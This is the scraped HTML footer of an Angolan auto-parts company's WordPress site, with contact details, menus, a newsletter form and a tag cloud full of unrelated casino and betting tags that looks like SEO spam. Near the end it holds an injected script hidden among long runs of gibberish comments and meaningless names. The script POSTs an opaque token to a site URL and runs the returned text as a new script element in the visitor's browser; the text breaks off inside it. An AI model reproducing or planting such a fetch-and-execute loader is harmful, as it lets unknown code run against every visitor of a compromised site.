<a href="https://rikauto.co.ao/tag/bonus-bdmbet/" class="tag-cloud-link tag-link-417 tag-link-position-15" style="font-size: 8pt;" aria-label="bonus bdmbet (2 itens)">bonus bdmbet</a>
<a href="https://rikauto.co.ao/tag/business/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="Business (5 itens)">Business</a>
<a href="https://rikauto.co.ao/tag/car-service/" class="tag-cloud-link tag-link-314 tag-link-position-17" style="font-size: 9.3333333333333pt;" aria-label="Car service (3 itens)">Car service</a>
<a href="https://rikauto.co.ao/tag/casino-bdmbet/" class="tag-cloud-link tag-link-348 tag-link-position-18" style="font-size: 8pt;" aria-label="casino bdmbet (2 itens)">casino bdmbet</a>
<a href="https://rikauto.co.ao/tag/consulting/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="Consulting (5 itens)">Consulting</a>
<a href="https://rikauto.co.ao/tag/delivery-service/" class="tag-cloud-link tag-link-316 tag-link-position-20" style="font-size: 9.3333333333333pt;" aria-label="delivery service (3 itens)">delivery service</a>
<a href="https://rikauto.co.ao/tag/ekbet-deposit/" class="tag-cloud-link tag-link-396 tag-link-position-21" style="font-size: 8pt;" aria-label="ekbet deposit (2 itens)">ekbet deposit</a>
<a href="https://rikauto.co.ao/tag/ekbet-online-login/" class="tag-cloud-link tag-link-395 tag-link-position-22" style="font-size: 9.3333333333333pt;" aria-label="ekbet online login (3 itens)">ekbet online login</a>
<a href="https://rikauto.co.ao/tag/financial-planning/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Financial Planning (5 itens)">Financial Planning</a>
<a href="https://rikauto.co.ao/tag/funds/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="Funds (5 itens)">Funds</a>
<a href="https://rikauto.co.ao/tag/kudos-login/" class="tag-cloud-link tag-link-432 tag-link-position-25" style="font-size: 8pt;" aria-label="kudos login (2 itens)">kudos login</a>
<a href="https://rikauto.co.ao/tag/kudos-no-deposit-bonus/" class="tag-cloud-link tag-link-434 tag-link-position-26" style="font-size: 8pt;" aria-label="kudos no deposit bonus (2 itens)">kudos no deposit bonus</a>
<a href="https://rikauto.co.ao/tag/london/" class="tag-cloud-link tag-link-306 tag-link-position-27" style="font-size: 8pt;" aria-label="London (2 itens)">London</a>
<a href="https://rikauto.co.ao/tag/london-uz/" class="tag-cloud-link tag-link-307 tag-link-position-28" style="font-size: 8pt;" aria-label="London UZ (2 itens)">London UZ</a>
<a href="https://rikauto.co.ao/tag/lower-staff/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 11.333333333333pt;" aria-label="Lower Staff (5 itens)">Lower Staff</a>
<a href="https://rikauto.co.ao/tag/mostbet/" class="tag-cloud-link tag-link-271 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="mostbet (20 itens)">mostbet</a>
<a href="https://rikauto.co.ao/tag/mostbet-uz/" class="tag-cloud-link tag-link-272 tag-link-position-31" style="font-size: 17.333333333333pt;" aria-label="mostbet UZ (20 itens)">mostbet UZ</a>
<a href="https://rikauto.co.ao/tag/motorcycle-service/" class="tag-cloud-link tag-link-317 tag-link-position-32" style="font-size: 8pt;" aria-label="Motorcycle service (2 itens)">Motorcycle service</a>
<a href="https://rikauto.co.ao/tag/ozwincasino-au/" class="tag-cloud-link tag-link-258 tag-link-position-33" style="font-size: 8pt;" aria-label="ozwincasino AU (2 itens)">ozwincasino AU</a>
<a href="https://rikauto.co.ao/tag/partycasino-bono/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="partycasino bono (2 itens)">partycasino bono</a>
<a href="https://rikauto.co.ao/tag/partycasino-entrar/" class="tag-cloud-link tag-link-412 tag-link-position-35" style="font-size: 8pt;" aria-label="partycasino entrar (2 itens)">partycasino entrar</a>
<a href="https://rikauto.co.ao/tag/partycasino-espana/" class="tag-cloud-link tag-link-413 tag-link-position-36" style="font-size: 8pt;" aria-label="partycasino españa (2 itens)">partycasino españa</a>
<a href="https://rikauto.co.ao/tag/photographer/" class="tag-cloud-link tag-link-315 tag-link-position-37" style="font-size: 8pt;" aria-label="photographer (2 itens)">photographer</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino/" class="tag-cloud-link tag-link-384 tag-link-position-38" style="font-size: 8pt;" aria-label="queen 777 casino (2 itens)">queen 777 casino</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino-login-register/" class="tag-cloud-link tag-link-385 tag-link-position-39" style="font-size: 8pt;" aria-label="queen 777 casino login register (2 itens)">queen 777 casino login register</a>
<a href="https://rikauto.co.ao/tag/queen777-register-login/" class="tag-cloud-link tag-link-383 tag-link-position-40" style="font-size: 9.3333333333333pt;" aria-label="queen777 register login (3 itens)">queen777 register login</a>
<a href="https://rikauto.co.ao/tag/slottica/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 22pt;" aria-label="slottica (54 itens)">slottica</a>
<a href="https://rikauto.co.ao/tag/slottica-br/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 10.444444444444pt;" aria-label="slottica BR (4 itens)">slottica BR</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-app/" class="tag-cloud-link tag-link-388 tag-link-position-43" style="font-size: 8pt;" aria-label="slottica casino app (2 itens)">slottica casino app</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-chile/" class="tag-cloud-link tag-link-387 tag-link-position-44" style="font-size: 8pt;" aria-label="slottica casino chile (2 itens)">slottica casino chile</a>
<a href="https://rikauto.co.ao/tag/slottica-pl/" class="tag-cloud-link tag-link-277 tag-link-position-45" style="font-size: 21.666666666667pt;" aria-label="slottica PL (50 itens)">slottica PL</a></div>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">A RIKAUTO é uma Empresa de Direito Angolano, com experiência consolidada no mercado Angolano desde 2006, está integrada numa rede de 9 lojas de peças a acessórios dispondo por isso em permanência, no território, de um elevado nível de stock imediatamente acessível, cobrindo uma vasta gama de viaturas.</p>
</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->

	</div>
	<!-- #content -->
</div>
<!-- #page -->


<!-- wraper_footer -->
<footer class="wraper_footer style-seven">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://rikauto.co.ao/" target="_blank"><img loading="lazy" decoding="async" src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo-2.png" alt="" class="wp-image-9888" width="235" height="79"/></a></figure>
</section><section id="block-13" class="widget widget_block widget_text">
<p><strong>Tel:</strong>&nbsp;(+244) 925 724 780</p>
</section><section id="block-12" class="widget widget_block widget_text">
<p><strong>E-mail:</strong>  info@rikauto.biz</p>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>Kilamba Via Expressa, nº 4, Belas</p>
</div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">MULTIMARCA</h5><div class="menu-our-services-container"><ul id="menu-our-services" class="menu rt-mega-menu-transition-default"><li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10147"><a  href="https://rikauto.co.ao/about-our-company/">Sobre Nós</a></li>
<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10148"><a  href="https://rikauto.co.ao/company-overview/">Visão Geral</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10149"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
<li id="menu-item-10354" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10354"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10353"><a  href="https://www.createbusiness.pt/">Valor Express</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">LINKS RÁPIDOS</h5><div class="menu-rapido-container"><ul id="menu-rapido" class="menu rt-mega-menu-transition-default"><li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10157"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10158"><a  href="https://rikauto.co.ao/management/">Corporativo</a></li>
<li id="menu-item-10357" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10357"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10159"><a  href="http://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-1" class="widget widget_text"><h5 class="widget-title">NEWSLETTER</h5>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-287 mc4wp-form-basic" method="post" data-id="287" data-name="Test" ><div class="mc4wp-form-fields"><input type="text" name="NAME" placeholder="Nome" required />
<input type="email" name="Email" placeholder="E-mail" required />

<button type="submit">Enviar</button> 
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769386987" /><input type="hidden" name="_mc4wp_form_id" value="287" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
    	<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<!-- footer_copyright -->
					<div class="footer_copyright">
					    <p>Copyright © 2021, Designer &amp; Developers by Rikauto Developers</p>
					</div>
					<!-- footer_copyright -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consultix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rikauto.co.ao\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://rikauto.co.ao/?qxiqin=56x5","reactor_supertypescriptive":"AXEzmm25/cWrHW4pc3flITBJbDdEdmR4VGJSQVg1Uk9kTFNTcTVhR1IvbmxTVHhmbUQrNGNTREVPYk09","autoreacting_sass":"https://rikauto.co.ao/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"751d79250e"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
